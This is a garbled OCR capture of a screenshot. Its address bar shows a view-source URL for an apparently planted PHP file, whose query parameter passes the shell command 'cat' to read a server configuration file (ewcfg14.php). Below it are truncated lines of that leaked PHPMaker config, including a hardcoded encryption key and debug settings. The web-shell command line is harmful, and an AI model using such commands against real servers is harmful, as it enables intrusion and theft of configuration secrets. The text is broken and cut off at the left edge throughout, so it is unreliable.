 ure | view-source:porta 04c0110fcb7685afc8ccde14c01a934c/tbl_file/x_fil_name/a.php?bullaa=cat%20/hom ewcfg14.p
guration file
E_PATH)) $EW_RELATIVE_PATH = "";
ED", FALSE, TRUE); // TRUE to debug
{
errors", "1"); // Display errors
ALL ^ E_NOTICE); // Report all errors except E_NOTICE
, (strtolower(substr(PHP_OS, 0, 3)) === 'win'), TRUE); // Is Windows OS
ersion_compare(PHP_VERSION, "5.5.0") >= 0, TRUE); // Is PHP 5.5 or later
This script requires PHP 5.5 or later. You are running " . phpversion() . ".");
TER", ((EW_IS_WINDOWS) ? "\\" : "/"), TRUE); // Physical path delimiter
= "."; // Relative path of app root
AR", 50, TRUE); // Unformat year
E", / Project name
_FOLDER", EW_PROJECT_NAME, TRUE); // Config file name
, "{F36DF708-5908-477B-B821-5C2B52088A2A}", TRUE); // Project ID (GUID)
= "";
OLDER = "";
, 'PJreKXa1lnnF9N9R', TRUE); // Random key for encryption
LESHEET_FILENAME", "phpcss/nayifat_new_v4.css", TRUE); // Project stylesheet file name
utf-8", TRUE); // Project charset